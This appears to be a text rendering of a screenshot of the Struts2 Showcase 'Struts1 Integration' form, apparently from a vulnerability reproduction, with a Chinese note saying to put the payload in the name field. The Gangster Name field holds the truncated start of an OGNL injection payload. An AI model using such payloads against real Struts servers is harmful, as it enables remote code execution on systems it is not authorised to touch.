 Struts2 Showcase
Struts1 Integration
Gangster Name:
%{(#dm=@ognl.OgnlContext@D
在name处使用payload
Gangster Age:
1
Gangster Busted Before
Gangster Description:
1
Submit
View Sources